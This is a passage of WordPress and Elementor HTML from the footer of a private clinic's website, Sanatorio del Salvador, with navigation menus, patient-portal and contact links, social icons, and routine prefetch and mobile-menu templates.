						<div class="elementor-element elementor-element-fa8e34d ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="fa8e34d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Accesos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e9d2955 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="e9d2955" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa7644e elementor-nav-menu__align-start elementor-nav-menu--dropdown-none ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="aa7644e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-aa7644e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-item">Cobertura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item">Historia Clínica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item">Tus Estudios Médicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-item">Trabajá con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-item">Horarios de visita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-aa7644e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-item" tabindex="-1">Cobertura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item" tabindex="-1">Historia Clínica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item" tabindex="-1">Tus Estudios Médicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-item" tabindex="-1">Trabajá con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-item" tabindex="-1">Horarios de visita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b95750c" data-id="b95750c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-077b9cf ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="077b9cf" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Turnos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c842a8d ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="c842a8d" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1012a19 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="1012a19" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sanatoriosalvador.com.ar/" target="_blank">

											<span class="elementor-icon-list-text">Portal del paciente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Línea Directa  (0351) 452-9600</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=3512002323">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">WhatsApp  351 200 2323</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-04ab62d" data-id="04ab62d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4bfa3d ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d4bfa3d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguinos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-30c27c4 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="30c27c4" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2db4f5a elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="2db4f5a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6b3782c" href="https://www.facebook.com/SanatoriodelSalvador" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M16.7,0.3l-2.8,0c-3.1,0-5.1,2.1-5.1,5.4v2.5H6c-0.2,0-0.4,0.2-0.4,0.4v3.6c0,0.2,0.2,0.4,0.4,0.4h2.8v9.1 c0,0.2,0.2,0.4,0.4,0.4h3.6c0.2,0,0.4-0.2,0.4-0.4v-9.1h3.3c0.2,0,0.4-0.2,0.4-0.4l0-3.6c0-0.1,0-0.2-0.1-0.3 c-0.1-0.1-0.2-0.1-0.3-0.1h-3.3V6.1c0-1,0.2-1.5,1.5-1.5l1.9,0c0.2,0,0.4-0.2,0.4-0.4V0.8C17.1,0.5,16.9,0.3,16.7,0.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6adc265" href="https://www.linkedin.com/company/sanatorio-del-salvador" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.7,22.7L22.7,22.7l0-8.3c0-4.1-0.9-7.2-5.6-7.2c-2.3,0-3.8,1.3-4.4,2.4h-0.1V7.5H8v15.1h4.7v-7.5  c0-2,0.4-3.9,2.8-3.9c2.4,0,2.4,2.3,2.4,4v7.4H22.7z"></path>	<path d="M0.4,7.5h4.7v15.1H0.4V7.5z"></path>	<path d="M2.7,0C1.2,0,0,1.2,0,2.7c0,1.5,1.2,2.7,2.7,2.7c1.5,0,2.7-1.2,2.7-2.7C5.4,1.2,4.2,0,2.7,0z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-396ad27" href="https://www.instagram.com/sanatoriodelsalvador/?hl=es-la" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aeca093" href="https://www.youtube.com/channel/UC5GUTHeSz02-0Z2Keq_IVyQ?feature=wat" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-de8cb87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de8cb87" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-819ab63" data-id="819ab63" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f0154a elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f0154a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2025 TODOS LOS DERECHOS RESERVADOS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-717e407 elementor-widget__width-auto elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="717e407" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-16cb4a0 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="16cb4a0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Desarrollado por</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec1374a elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="ec1374a" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="mailto:mario.balbas@gmail.com" target="_blank">
							<img width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/bwp_vertical_negro.svg" class="attachment-large size-large wp-image-7411" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36b9719" data-id="36b9719" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da5554 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="1da5554" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1da5554" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item">Política de Privacidad</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1da5554" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item" tabindex="-1">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item" tabindex="-1">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de Privacidad</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d521557 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-tablet ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="d521557" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d521557" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item">Política de Privacidad</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d521557" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item" tabindex="-1">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item" tabindex="-1">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de Privacidad</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="jet-popup-2835" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;2835&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-2835&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2022-12-14 12:00&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><i aria-hidden="true" class="fas fa-times"></i></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/child-theme\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
